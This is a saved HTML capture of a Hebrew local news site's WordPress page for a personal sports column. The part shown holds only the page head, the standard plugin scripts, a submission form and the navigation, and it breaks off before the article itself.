

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/%D7%91%D7%AA-%D7%99%D7%9D-%D7%A0%D7%99%D7%95-%D7%99%D7%95%D7%A8%D7%A733-%D7%94%D7%98%D7%95%D7%A8-%D7%94%D7%90%D7%99%D7%A9%D7%99-%D7%A9%D7%9C-%D7%97%D7%99%D7%99%D7%9D-%D7%92%D7%95%D7%96%D7%9C%D7%99/
body_size: 13496
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/06/חיים-גוזלי-לוגו-טור-אישי@2.jpg"/>
    

    <title>Batyam4u &#8211; בת ים ניו יורק#33: הטור האישי של חיים גוזלי</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/10192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a733-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=10192' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a0%25d7%2599%25d7%2595-%25d7%2599%25d7%2595%25d7%25a8%25d7%25a733-%25d7%2594%25d7%2598%25d7%2595%25d7%25a8-%25d7%2594%25d7%2590%25d7%2599%25d7%25a9%25d7%2599-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2599%25d7%2599%25d7%259d-%25d7%2592%25d7%2595%25d7%2596%25d7%259c%25d7%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a0%25d7%2599%25d7%2595-%25d7%2599%25d7%2595%25d7%25a8%25d7%25a733-%25d7%2594%25d7%2598%25d7%2595%25d7%25a8-%25d7%2594%25d7%2590%25d7%2599%25d7%25a9%25d7%2599-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2599%25d7%2599%25d7%259d-%25d7%2592%25d7%2595%25d7%2596%25d7%259c%25d7%2599%2F&#038;format=xml" />
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=706048679CDCB132AA26F4DFA529B36D');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-10192 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/%D7%91%D7%AA-%D7%99%D7%9D-%D7%A0%D7%99%D7%95-%D7%99%D7%95%D7%A8%D7%A733-%D7%94%D7%98%D7%95%D7%A8-%D7%94%D7%90%D7%99%D7%A9%D7%99-%D7%A9%D7%9C-%D7%97%D7%99%D7%99%D7%9D-%D7%92%D7%95%D7%96%D7%9C%D7%99/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="197"/><script type="7ebcc20aa0ab2d42eed0d525-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-7ebcc20aa0ab2d42eed0d525-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
